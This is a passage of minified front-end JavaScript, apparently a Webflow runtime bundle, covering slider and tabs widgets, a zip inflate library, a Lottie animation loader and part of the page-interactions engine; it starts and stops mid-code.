"+m,r(y).set({visibility:""}).add(v).start({opacity:0}),r(E).set({visibility:"",x:u,opacity:0,zIndex:a.depth++}).add(v).wait(N).then({opacity:1}).then(S);return}if("fade"===g){r(y).set({visibility:""}).stop(),r(E).set({visibility:"",x:u,opacity:0,zIndex:a.depth++}).add(v).start({opacity:1}).then(S);return}if("over"===g){p={x:a.endX},r(y).set({visibility:""}).stop(),r(E).set({visibility:"",zIndex:a.depth++,x:u+i[a.index].width*L}).add(R).start({x:u}).then(S);return}n.infinite&&c.x?(r(a.slides.not(y)).set({visibility:"",x:c.x}).add(R).start({x:u}),r(y).set({visibility:"",x:c.from}).add(R).start({x:c.to}),a.shifted=y):(n.infinite&&a.shifted&&(r(a.shifted).set({visibility:"",x:f}),a.shifted=null),r(a.slides).set({visibility:""}).add(R).start({x:u}))}function S(){E=e(i[a.index].els),b=a.slides.not(E),"slide"!==g&&(p.visibility="hidden"),r(b).set(p)}}function h(a,t){var n,i,l,d,c=e.data(t,p);if(c){if(i=(n=c).mask.width(),n.maskWidth!==i&&(n.maskWidth=i,1))return U(c);o&&(d=0,(l=c).slides.each(function(a,t){d+=e(t).outerWidth(!0)}),l.slidesWidth!==d&&(l.slidesWidth=d,1))&&U(c)}}function U(a){var t=1,n=0,i=0,l=0,d=a.maskWidth,c=d-a.config.edge;c<0&&(c=0),a.anchors=[{els:[],x:0,width:0}],a.slides.each(function(o,s){i-n>c&&(t++,n+=d,a.anchors[t-1]={els:[],x:i,width:0}),l=e(s).outerWidth(!0),i+=l,a.anchors[t-1].width+=l,a.anchors[t-1].els.push(s);var r=o+1+" of "+a.slides.length;e(s).attr("aria-label",r),e(s).attr("role","group")}),a.endX=i,o&&(a.pages=null),a.nav.length&&a.pages!==t&&(a.pages=t,function(a){var t,n=[],i=a.el.attr("data-nav-spacing");i&&(i=parseFloat(i)+"px");for(var l=0,d=a.pages;l<d;l++)(t=e('<div class="w-slider-dot" data-wf-ignore />')).attr("aria-label","Show slide "+(l+1)+" of "+d).attr("aria-pressed","false").attr("role","button").attr("tabindex","-1"),a.nav.hasClass("w-num")&&t.text(l+1),null!=i&&t.css({"margin-left":i,"margin-right":i}),n.push(t);a.nav.empty().append(n)}(a));var s=a.index;s>=t&&(s=t-1),V(a,{immediate:!0,index:s})}return s.ready=function(){o=n.env("design"),y()},s.design=function(){o=!0,setTimeout(y,1e3)},s.preview=function(){o=!1,y()},s.redraw=function(){T=!0,y(),T=!1},s.destroy=b,s})},9078:function(e,a,t){"use strict";var n=t(3949),i=t(5134);n.define("tabs",e.exports=function(e){var a,t,l={},d=e.tram,o=e(document),c=n.env,s=c.safari,r=c(),f="data-w-tab",u=".w-tabs",p="w--current",E="w--tab-active",I=i.triggers,T=!1;function y(){t=r&&n.env("design"),(a=o.find(u)).length&&(a.each(m),n.env("preview")&&!T&&a.each(g),b(),n.redraw.on(l.redraw))}function b(){n.redraw.off(l.redraw)}function g(a,t){var n=e.data(t,u);n&&(n.links&&n.links.each(I.reset),n.panes&&n.panes.each(I.reset))}function m(a,n){var i=u.substr(1)+"-"+a,l=e(n),d=e.data(n,u);if(d||(d=e.data(n,u,{el:l,config:{}})),d.current=null,d.tabIdentifier=i+"-"+f,d.paneIdentifier=i+"-data-w-pane",d.menu=l.children(".w-tab-menu"),d.links=d.menu.children(".w-tab-link"),d.content=l.children(".w-tab-content"),d.panes=d.content.children(".w-tab-pane"),d.el.off(u),d.links.off(u),d.menu.attr("role","tablist"),d.links.attr("tabindex","-1"),(c={}).easing=(o=d).el.attr("data-easing")||"ease",s=c.intro=(s=parseInt(o.el.attr("data-duration-in"),10))==s?s:0,r=c.outro=(r=parseInt(o.el.attr("data-duration-out"),10))==r?r:0,c.immediate=!s&&!r,o.config=c,!t){d.links.on("click"+u,(E=d,function(e){e.preventDefault();var a=e.currentTarget.getAttribute(f);a&&O(E,{tab:a})})),d.links.on("keydown"+u,(I=d,function(e){var a,t=(a=I.current,Array.prototype.findIndex.call(I.links,e=>e.getAttribute(f)===a,null)),n=e.key,i={ArrowLeft:t-1,ArrowUp:t-1,ArrowRight:t+1,ArrowDown:t+1,End:I.links.length-1,Home:0};if(n in i){e.preventDefault();var l=i[n];-1===l&&(l=I.links.length-1),l===I.links.length&&(l=0);var d=I.links[l].getAttribute(f);d&&O(I,{tab:d})}}));var o,c,s,r,E,I,T=d.links.filter("."+p).attr(f);T&&O(d,{tab:T,immediate:!0})}}function O(a,t){t=t||{};var i,l=a.config,o=l.easing,c=t.tab;if(c!==a.current){a.current=c,a.links.each(function(n,d){var o=e(d);if(t.immediate||l.immediate){var s=a.panes[n];d.id||(d.id=a.tabIdentifier+"-"+n),s.id||(s.id=a.paneIdentifier+"-"+n),d.href="#"+s.id,d.setAttribute("role","tab"),d.setAttribute("aria-controls",s.id),d.setAttribute("aria-selected","false"),s.setAttribute("role","tabpanel"),s.setAttribute("aria-labelledby",d.id)}d.getAttribute(f)===c?(i=d,o.addClass(p).removeAttr("tabindex").attr({"aria-selected":"true"}).each(I.intro)):o.hasClass(p)&&o.removeClass(p).attr({tabindex:"-1","aria-selected":"false"}).each(I.outro)});var r=[],u=[];a.panes.each(function(a,t){var n=e(t);t.getAttribute(f)===c?r.push(t):n.hasClass(E)&&u.push(t)});var y=e(r),b=e(u);if(t.immediate||l.immediate){y.addClass(E).each(I.intro),b.removeClass(E),T||n.redraw.up();return}var g=window.scrollX,m=window.scrollY;i.focus(),window.scrollTo(g,m),b.length&&l.outro?(b.each(I.outro),d(b).add("opacity "+l.outro+"ms "+o,{fallback:s}).start({opacity:0}).then(()=>L(l,b,y))):L(l,b,y)}}function L(e,a,t){if(a.removeClass(E).css({opacity:"",transition:"",transform:"",width:"",height:""}),t.addClass(E).each(I.intro),n.redraw.up(),!e.intro)return d(t).set({opacity:1});d(t).set({opacity:0}).redraw().add("opacity "+e.intro+"ms "+e.easing,{fallback:s}).start({opacity:1})}return l.ready=l.design=l.preview=y,l.redraw=function(){T=!0,y(),T=!1},l.destroy=function(){(a=o.find(u)).length&&(a.each(g),b())},l})},3487:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={strFromU8:function(){return H},unzip:function(){return W}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i={},l=function(e,a,t,n,l){let d=new Worker(i[a]||(i[a]=URL.createObjectURL(new Blob([e+';addEventListener("error",function(e){e=e.error;postMessage({$e$:[e.message,e.code,e.stack]})})'],{type:"text/javascript"}))));return d.onmessage=function(e){let a=e.data,t=a.$e$;if(t){let e=Error(t[0]);e.code=t[1],e.stack=t[2],l(e,null)}else l(null,a)},d.postMessage(t,n),d},d=Uint8Array,o=Uint16Array,c=Uint32Array,s=new d([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),r=new d([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),f=new d([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),u=function(e,a){let t=new o(31);for(var n=0;n<31;++n)t[n]=a+=1<<e[n-1];let i=new c(t[30]);for(n=1;n<30;++n)for(let e=t[n];e<t[n+1];++e)i[e]=e-t[n]<<5|n;return[t,i]},p=u(s,2),E=p[0],I=p[1];E[28]=258,I[258]=28;let T=u(r,0)[0],y=new o(32768);for(var b=0;b<32768;++b){let e=(43690&b)>>>1|(21845&b)<<1;e=(61680&(e=(52428&e)>>>2|(13107&e)<<2))>>>4|(3855&e)<<4,y[b]=((65280&e)>>>8|(255&e)<<8)>>>1}let g=function(e,a,t){let n,i=e.length,l=0,d=new o(a);for(;l<i;++l)e[l]&&++d[e[l]-1];let c=new o(a);for(l=0;l<a;++l)c[l]=c[l-1]+d[l-1]<<1;if(t){n=new o(1<<a);let t=15-a;for(l=0;l<i;++l)if(e[l]){let i=l<<4|e[l],d=a-e[l],o=c[e[l]-1]++<<d;for(let e=o|(1<<d)-1;o<=e;++o)n[y[o]>>>t]=i}}else for(n=new o(i),l=0;l<i;++l)e[l]&&(n[l]=y[c[e[l]-1]++]>>>15-e[l]);return n},m=new d(288);for(b=0;b<144;++b)m[b]=8;for(b=144;b<256;++b)m[b]=9;for(b=256;b<280;++b)m[b]=7;for(b=280;b<288;++b)m[b]=8;let O=new d(32);for(b=0;b<32;++b)O[b]=5;let L=g(m,9,1),v=g(O,5,1),R=function(e){let a=e[0];for(let t=1;t<e.length;++t)e[t]>a&&(a=e[t]);return a},_=function(e,a,t){let n=a/8|0;return(e[n]|e[n+1]<<8)>>(7&a)&t},N=function(e,a){let t=a/8|0;return(e[t]|e[t+1]<<8|e[t+2]<<16)>>(7&a)},S=function(e){return(e+7)/8|0},A=function(e,a,t){(null==a||a<0)&&(a=0),(null==t||t>e.length)&&(t=e.length);let n=new(2===e.BYTES_PER_ELEMENT?o:4===e.BYTES_PER_ELEMENT?c:d)(t-a);return n.set(e.subarray(a,t)),n},C=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"];var M=function(e,a,t){let n=Error(a||C[e]);if(n.code=e,Error.captureStackTrace&&Error.captureStackTrace(n,M),!t)throw n;return n};let V=function(e,a,t){let n=e.length;if(!n||t&&t.f&&!t.l)return a||new d(0);let i=!a||t,l=!t||t.i;t||(t={}),a||(a=new d(3*n));let o=function(e){let t=a.length;if(e>t){let n=new d(Math.max(2*t,e));n.set(a),a=n}},c=t.f||0,u=t.p||0,p=t.b||0,I=t.l,y=t.d,b=t.m,m=t.n,O=8*n;do{if(!I){c=_(e,u,1);let s=_(e,u+1,3);if(u+=3,!s){let d=e[(V=S(u)+4)-4]|e[V-3]<<8,s=V+d;if(s>n){l&&M(0);break}i&&o(p+d),a.set(e.subarray(V,s),p),t.b=p+=d,t.p=u=8*s,t.f=c;continue}if(1===s)I=L,y=v,b=9,m=5;else if(2===s){let a=_(e,u,31)+257,t=_(e,u+10,15)+4,n=a+_(e,u+5,31)+1;u+=14;let i=new d(n),l=new d(19);for(var C=0;C<t;++C)l[f[C]]=_(e,u+3*C,7);u+=3*t;let o=R(l),c=(1<<o)-1,s=g(l,o,1);for(C=0;C<n;){let a=s[_(e,u,c)];if(u+=15&a,(V=a>>>4)<16)i[C++]=V;else{var V,h=0;let a=0;for(16===V?(a=3+_(e,u,3),u+=2,h=i[C-1]):17===V?(a=3+_(e,u,7),u+=3):18===V&&(a=11+_(e,u,127),u+=7);a--;)i[C++]=h}}let r=i.subarray(0,a);var U=i.subarray(a);b=R(r),m=R(U),I=g(r,b,1),y=g(U,m,1)}else M(1);if(u>O){l&&M(0);break}}i&&o(p+131072);let A=(1<<b)-1,G=(1<<m)-1,B=u;for(;;B=u){let t=(h=I[N(e,u)&A])>>>4;if((u+=15&h)>O){l&&M(0);break}if(h||M(2),t<256)a[p++]=t;else{if(256===t){B=u,I=null;break}{let n=t-254;if(t>264){var k=s[C=t-257];n=_(e,u,(1<<k)-1)+E[C],u+=k}let d=y[N(e,u)&G],c=d>>>4;if(d||M(3),u+=15&d,U=T[c],c>3&&(k=r[c],U+=N(e,u)&(1<<k)-1,u+=k),u>O){l&&M(0);break}i&&o(p+131072);let f=p+n;for(;p<f;p+=4)a[p]=a[p-U],a[p+1]=a[p+1-U],a[p+2]=a[p+2-U],a[p+3]=a[p+3-U];p=f}}}t.l=I,t.p=B,t.b=p,t.f=c,I&&(c=1,t.m=b,t.d=y,t.n=m)}while(!c);return p===a.length?a:A(a,0,p)},h=function(e,a){let t={};for(var n in e)t[n]=e[n];for(var n in a)t[n]=a[n];return t},U=function(e,a,t){let n=e(),i=e.toString(),l=i.slice(i.indexOf("[")+1,i.lastIndexOf("]")).replace(/\s+/g,"").split(",");for(let e=0;e<n.length;++e){let i=n[e],d=l[e];if("function"==typeof i){a+=";"+d+"=";let e=i.toString();if(i.prototype)if(-1!==e.indexOf("[native code]")){let t=e.indexOf(" ",8)+1;a+=e.slice(t,e.indexOf("(",t))}else for(let t in a+=e,i.prototype)a+=";"+d+".prototype."+t+"="+i.prototype[t].toString();else a+=e}else t[d]=i}return[a,t]},k=[],G=function(e){let a=[];for(let t in e)e[t].buffer&&a.push((e[t]=new e[t].constructor(e[t])).buffer);return a},B=function(e,a,t,n){let i;if(!k[t]){let a="",n={},l=e.length-1;for(let t=0;t<l;++t)a=(i=U(e[t],a,n))[0],n=i[1];k[t]=U(e[l],a,n)}let d=h({},k[t][1]);return l(k[t][0]+";onmessage=function(e){for(var kz in e.data)self[kz]=e.data[kz];onmessage="+a.toString()+"}",t,d,G(d),n)},x=function(){return[d,o,c,s,r,f,E,T,L,v,y,C,g,R,_,N,S,A,M,V,Y,w,Q]};var w=function(e){return postMessage(e,[e.buffer])},Q=function(e){return e&&e.size&&new d(e.size)};let D=function(e,a,t,n,i,l){var d=B(t,n,i,function(e,a){d.terminate(),l(e,a)});return d.postMessage([e,a],a.consume?[e.buffer]:[]),function(){d.terminate()}},P=function(e,a){return e[a]|e[a+1]<<8},F=function(e,a){return(e[a]|e[a+1]<<8|e[a+2]<<16|e[a+3]<<24)>>>0};function Y(e,a){return V(e,a)}let X="undefined"!=typeof TextDecoder&&new TextDecoder,K=function(e){for(let a="",t=0;;){let n=e[t++],i=(n>127)+(n>223)+(n>239);if(t+i>e.length)return[a,A(e,t-1)];i?3===i?a+=String.fromCharCode(55296|(n=((15&n)<<18|(63&e[t++])<<12|(63&e[t++])<<6|63&e[t++])-65536)>>10,56320|1023&n):a+=1&i?String.fromCharCode((31&n)<<6|63&e[t++]):String.fromCharCode((15&n)<<12|(63&e[t++])<<6|63&e[t++]):a+=String.fromCharCode(n)}};function H(e,a){if(a){let a="";for(let t=0;t<e.length;t+=16384)a+=String.fromCharCode.apply(null,e.subarray(t,t+16384));return a}if(X)return X.decode(e);{let a=K(e),t=a[0];return a[1].length&&M(8),t}}let j=function(e,a,t){let n=P(e,a+28),i=H(e.subarray(a+46,a+46+n),!(2048&P(e,a+8))),l=a+46+n,d=F(e,a+20),o=t&&0xffffffff===d?z64e(e,l):[d,F(e,a+24),F(e,a+42)],c=o[0],s=o[1],r=o[2];return[P(e,a+10),c,s,i,l+P(e,a+30)+P(e,a+32),r]},z="function"==typeof queueMicrotask?queueMicrotask:"function"==typeof setTimeout?setTimeout:function(e){e()};function W(e,a,t){t||(t=a,a={}),"function"!=typeof t&&M(7);let n=[],i=function(){for(let e=0;e<n.length;++e)n[e]()},l={},o=function(e,a){z(function(){t(e,a)})};z(function(){o=t});let c=e.length-22;for(;0x6054b50!==F(e,c);--c)if(!c||e.length-c>65558)return o(M(13,0,1),null),i;let s=P(e,c+8);if(s){let t=s,r=F(e,c+16),f=0xffffffff===r||65535===t;if(f){let a=F(e,c-12);(f=0x6064b50===F(e,a))&&(t=s=F(e,a+32),r=F(e,a+48))}let u=a&&a.filter;for(let a=0;a<t;++a)!function(){var a,t,c;let p=j(e,r,f),E=p[0],I=p[1],T=p[2],y=p[3],b=p[4],g=p[5],m=g+30+P(e,g+26)+P(e,g+28);r=b;let O=function(e,a){e?(i(),o(e,null)):(a&&(l[y]=a),--s||o(null,l))};if(!u||u({name:y,size:I,originalSize:T,compression:E}))if(E)if(8===E){let i=e.subarray(m,m+I);if(I<32e4)try{O(null,(a=new d(T),V(i,a)))}catch(e){O(e,null)}else n.push((t={size:T},(c=O)||(c=t,t={}),"function"!=typeof c&&M(7),D(i,t,[x],function(e){var a;return w((a=e.data[0],V(a,Q(e.data[1]))))},1,c)))}else O(M(14,"unknown compression type "+E,1),null);else O(null,A(e,m,m+I));else O(null,null)}(a)}else o(null,{});return i}},7933:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={fetchLottie:function(){return f},unZipDotLottie:function(){return r}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(3487);async function d(e){return await fetch(new URL(e,window?.location?.href).href).then(e=>e.arrayBuffer())}async function o(e){return(await new Promise(a=>{let t=new FileReader;t.readAsDataURL(new Blob([e])),t.onload=()=>a(t.result)})).split(",",2)[1]}async function c(e){let a=new Uint8Array(e),t=await new Promise((e,t)=>{(0,l.unzip)(a,(a,n)=>a?t(a):e(n))});return{read:e=>(0,l.strFromU8)(t[e]),readB64:async e=>await o(t[e])}}async function s(e,a){if(!("assets"in e))return e;async function t(e){let{p:t}=e;if(null==t||null==a.read(`images/${t}`))return e;let n=t.split(".").pop(),i=await a.readB64(`images/${t}`);if(n?.startsWith("data:"))return e.p=n,e.e=1,e;switch(n){case"svg":case"svg+xml":e.p=`data:image/svg+xml;base64,${i}`;break;case"png":case"jpg":case"jpeg":case"gif":case"webp":e.p=`data:image/${n};base64,${i}`;break;default:e.p=`data:;base64,${i}`}return e.e=1,e}return(await Promise.all(e.assets.map(t))).map((a,t)=>{e.assets[t]=a}),e}async function r(e){let a=await c(e),t=function(e){let a=JSON.parse(e);if(!("animations"in a))throw Error("Manifest not found");if(0===a.animations.length)throw Error("No animations listed in the manifest");return a}(a.read("manifest.json"));return(await Promise.all(t.animations.map(e=>s(JSON.parse(a.read(`animations/${e.id}.json`)),a))))[0]}async function f(e){let a=await d(e);return!function(e){let a=new Uint8Array(e,0,32);return 80===a[0]&&75===a[1]&&3===a[2]&&4===a[3]}(a)?JSON.parse(new TextDecoder().decode(a)):await r(a)}},3946:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={actionListPlaybackChanged:function(){return K},animationFrameChanged:function(){return Q},clearRequested:function(){return G},elementStateChanged:function(){return X},eventListenerAdded:function(){return B},eventStateChanged:function(){return w},instanceAdded:function(){return P},instanceRemoved:function(){return Y},instanceStarted:function(){return F},mediaQueriesDefined:function(){return j},parameterChanged:function(){return D},playbackRequested:function(){return U},previewRequested:function(){return h},rawDataImported:function(){return A},sessionInitialized:function(){return C},sessionStarted:function(){return M},sessionStopped:function(){return V},stopRequested:function(){return k},testFrameRendered:function(){return x},viewportWidthChanged:function(){return H}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(7087),d=t(9468),{IX2_RAW_DATA_IMPORTED:o,IX2_SESSION_INITIALIZED:c,IX2_SESSION_STARTED:s,IX2_SESSION_STOPPED:r,IX2_PREVIEW_REQUESTED:f,IX2_PLAYBACK_REQUESTED:u,IX2_STOP_REQUESTED:p,IX2_CLEAR_REQUESTED:E,IX2_EVENT_LISTENER_ADDED:I,IX2_TEST_FRAME_RENDERED:T,IX2_EVENT_STATE_CHANGED:y,IX2_ANIMATION_FRAME_CHANGED:b,IX2_PARAMETER_CHANGED:g,IX2_INSTANCE_ADDED:m,IX2_INSTANCE_STARTED:O,IX2_INSTANCE_REMOVED:L,IX2_ELEMENT_STATE_CHANGED:v,IX2_ACTION_LIST_PLAYBACK_CHANGED:R,IX2_VIEWPORT_WIDTH_CHANGED:_,IX2_MEDIA_QUERIES_DEFINED:N}=l.IX2EngineActionTypes,{reifyState:S}=d.IX2VanillaUtils,A=e=>({type:o,payload:{...S(e)}}),C=({hasBoundaryNodes:e,reducedMotion:a})=>({type:c,payload:{hasBoundaryNodes:e,reducedMotion:a}}),M=()=>({type:s}),V=()=>({type:r}),h=({rawData:e,defer:a})=>({type:f,payload:{defer:a,rawData:e}}),U=({actionTypeId:e=l.ActionTypeConsts.GENERAL_START_ACTION,actionListId:a,actionItemId:t,eventId:n,allowEvents:i,immediate:d,testManual:o,verbose:c,rawData:s})=>({type:u,payload:{actionTypeId:e,actionListId:a,actionItemId:t,testManual:o,eventId:n,allowEvents:i,immediate:d,verbose:c,rawData:s}}),k=e=>({type:p,payload:{actionListId:e}}),G=()=>({type:E}),B=(e,a)=>({type:I,payload:{target:e,listenerParams:a}}),x=(e=1)=>({type:T,payload:{step:e}}),w=(e,a)=>({type:y,payload:{stateKey:e,newState:a}}),Q=(e,a)=>({type:b,payload:{now:e,parameters:a}}),D=(e,a)=>({type:g,payload:{key:e,value:a}}),P=e=>({type:m,payload:{...e}}),F=(e,a)=>({type:O,payload:{instanceId:e,time:a}}),Y=e=>({type:L,payload:{instanceId:e}}),X=(e,a,t,n)=>({type:v,payload:{elementId:e,actionTypeId:a,current:t,actionItem:n}}),K=({actionListId:e,isPlaying:a})=>({type:R,payload:{actionListId:e,isPlaying:a}}),H=({width:e,mediaQueries:a})=>({type:_,payload:{width:e,mediaQueries:a}}),j=()=>({type:N})},6011:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={actions:function(){return s},destroy:function(){return E},init:function(){return p},setEnv:function(){return u},store:function(){return f}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=t(9516),o=(n=t(7243))&&n.__esModule?n:{default:n},c=t(1970),s=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=r(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}(t(3946));function r(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(r=function(e){return e?t:a})(e)}let f=(0,d.createStore)(o.default);function u(e){e()&&(0,c.observeRequests)(f)}function p(e){E(),(0,c.startEngine)({store:f,rawData:e,allowEvents:!0})}function E(){(0,c.stopEngine)(f)}},5012:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={elementContains:function(){return g},getChildElements:function(){return O},getClosestElement:function(){return v},getProperty:function(){return E},getQuerySelector:function(){return T},getRefType:function(){return R},getSiblingElements:function(){return L},getStyle:function(){return p},getValidDocument:function(){return y},isSiblingNode:function(){return m},matchSelector:function(){return I},queryDocument:function(){return b},setStyle:function(){return u}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(9468),d=t(7087),{ELEMENT_MATCHES:o}=l.IX2BrowserSupport,{IX2_ID_DELIMITER:c,HTML_ELEMENT:s,PLAIN_OBJECT:r,WF_PAGE:f}=d.IX2EngineConstants;function u(e,a,t){e.style[a]=t}function p(e,a){return a.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(a):e.style instanceof CSSStyleDeclaration?e.style[a]:void 0}function E(e,a){return e[a]}function I(e){return a=>a[o](e)}function T({id:e,selector:a}){if(e){let a=e;if(-1!==e.indexOf(c)){let t=e.split(c),n=t[0];if(a=t[1],n!==document.documentElement.getAttribute(f))return null}return`[data-w-id="${a}"], [data-w-id^="${a}_instance"]`}return a}function y(e){return null==e||e===document.documentElement.getAttribute(f)?document:null}function b(e,a){return Array.prototype.slice.call(document.querySelectorAll(a?e+" "+a:e))}function g(e,a){return e.contains(a)}function m(e,a){return e!==a&&e.parentNode===a.parentNode}function O(e){let a=[];for(let t=0,{length:n}=e||[];t<n;t++){let{children:n}=e[t],{length:i}=n;if(i)for(let e=0;e<i;e++)a.push(n[e])}return a}function L(e=[]){let a=[],t=[];for(let n=0,{length:i}=e;n<i;n++){let{parentNode:i}=e[n];if(!i||!i.children||!i.children.length||-1!==t.indexOf(i))continue;t.push(i);let l=i.firstElementChild;for(;null!=l;)-1===e.indexOf(l)&&a.push(l),l=l.nextElementSibling}return a}let v=Element.prototype.closest?(e,a)=>document.documentElement.contains(e)?e.closest(a):null:(e,a)=>{if(!document.documentElement.contains(e))return null;let t=e;do{if(t[o]&&t[o](a))return t;t=t.parentNode}while(null!=t);return null};function R(e){return null!=e&&"object"==typeof e?e instanceof Element?s:r:null}},1970:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={observeRequests:function(){return Z},startActionGroup:function(){return eI},startEngine:function(){return ei},stopActionGroup:function(){return eE},stopAllActionGroups:function(){return ep},stopEngine:function(){return el}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=b(t(9777)),d=b(t(4738)),o=b(t(4659)),c=b(t(3452)),s=b(t(6633)),r=b(t(3729)),f=b(t(2397)),u=b(t(5082)),p=t(7087),E=t(9468),I=t(3946),T=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=g(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}(t(5012)),y=b(t(8955));function b(e){return e&&e.__esModule?e:{default:e}}function g(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(g=function(e){return e?t:a})(e)}let m=Object.keys(p.QuickEffectIds),O=e=>m.includes(e),{COLON_DELIMITER:L,BOUNDARY_SELECTOR:v,HTML_ELEMENT:R,RENDER_GENERAL:_,W_MOD_IX:N}=p.IX2EngineConstants,{getAffectedElements:S,getElementId:A,getDestinationValues:C,observeStore:M,getInstanceId:V,renderHTMLElement:h,clearAllStyles:U,getMaxDurationItemIndex:k,getComputedStyle:G,getInstanceOrigin:B,reduceListToGroup:x,shouldNamespaceEventParameter:w,getNamespacedParameterId:Q,shouldAllowMediaQuery:D,cleanupHTMLElement:P,clearObjectCache:F,stringifyTarget:Y,mediaQueriesEqual:X,shallowEqual:K}=E.IX2VanillaUtils,{isPluginType:H,createPluginInstance:j,getPluginDuration:z}=E.IX2VanillaPlugins,W=navigator.userAgent,q=W.match(/iPad/i)||W.match(/iPhone/);function Z(e){M({store:e,select:({ixRequest:e})=>e.preview,onChange:J}),M({store:e,select:({ixRequest:e})=>e.playback,onChange:ea}),M({store:e,select:({ixRequest:e})=>e.stop,onChange:et}),M({store:e,select:({ixRequest:e})=>e.clear,onChange:en})}function J({rawData:e,defer:a},t){let n=()=>{ei({store:t,rawData:e,allowEvents:!0}),ee()};a?setTimeout(n,0):n()}function ee(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function ea(e,a){let{actionTypeId:t,actionListId:n,actionItemId:i,eventId:l,allowEvents:d,immediate:o,testManual:c,verbose:s=!0}=e,{rawData:r}=e;if(n&&i&&r&&o){let e=r.actionLists[n];e&&(r=x({actionList:e,actionItemId:i,rawData:r}))}if(ei({store:a,rawData:r,allowEvents:d,testManual:c}),n&&t===p.ActionTypeConsts.GENERAL_START_ACTION||O(t)){eE({store:a,actionListId:n}),eu({store:a,actionListId:n,eventId:l});let e=eI({store:a,eventId:l,actionListId:n,immediate:o,verbose:s});s&&e&&a.dispatch((0,I.actionListPlaybackChanged)({actionListId:n,isPlaying:!o}))}}function et({actionListId:e},a){e?eE({store:a,actionListId:e}):ep({store:a}),el(a)}function en(e,a){el(a),U({store:a,elementApi:T})}function ei({store:e,rawData:a,allowEvents:t,testManual:n}){let{ixSession:i}=e.getState();if(a&&e.dispatch((0,I.rawDataImported)(a)),!i.active){(e.dispatch((0,I.sessionInitialized)({hasBoundaryNodes:!!document.querySelector(v),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),t)&&(function(e){let{ixData:a}=e.getState(),{eventTypeMap:t}=a;ec(e),(0,f.default)(t,(a,t)=>{let n=y.default[t];if(!n)return void console.warn(`IX2 event type not configured: ${t}`);!function({logic:e,store:a,events:t}){!function(e){if(!q)return;let a={},t="";for(let n in e){let{eventTypeId:i,target:l}=e[n],d=T.getQuerySelector(l);a[d]||(i===p.EventTypeConsts.MOUSE_CLICK||i===p.EventTypeConsts.MOUSE_SECOND_CLICK)&&(a[d]=!0,t+=d+"{cursor: pointer;touch-action: manipulation;}")}if(t){let e=document.createElement("style");e.textContent=t,document.body.appendChild(e)}}(t);let{types:n,handler:i}=e,{ixData:c}=a.getState(),{actionLists:s}=c,r=es(t,ef);if(!(0,o.default)(r))return;(0,f.default)(r,(e,n)=>{let i=t[n],{action:o,id:r,mediaQueries:f=c.mediaQueryKeys}=i,{actionListId:u}=o.config;X(f,c.mediaQueryKeys)||a.dispatch((0,I.mediaQueriesDefined)()),o.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(i.config)?i.config:[i.config]).forEach(t=>{let{continuousParameterGroupId:n}=t,i=(0,d.default)(s,`${u}.continuousParameterGroups`,[]),o=(0,l.default)(i,({id:e})=>e===n),c=(t.smoothing||0)/100,f=(t.restingState||0)/100;o&&e.forEach((e,n)=>{!function({store:e,eventStateKey:a,eventTarget:t,eventId:n,eventConfig:i,actionListId:l,parameterGroup:o,smoothing:c,restingValue:s}){let{ixData:r,ixSession:f}=e.getState(),{events:u}=r,E=u[n],{eventTypeId:I}=E,y={},b={},g=[],{continuousActionGroups:m}=o,{id:O}=o;w(I,i)&&(O=Q(a,O));let R=f.hasBoundaryNodes&&t?T.getClosestElement(t,v):null;m.forEach(e=>{let{keyframe:a,actionItems:n}=e;n.forEach(e=>{let{actionTypeId:n}=e,{target:i}=e.config;if(!i)return;let l=i.boundaryMode?R:null,d=Y(i)+L+n;if(b[d]=function(e=[],a,t){let n,i=[...e];return 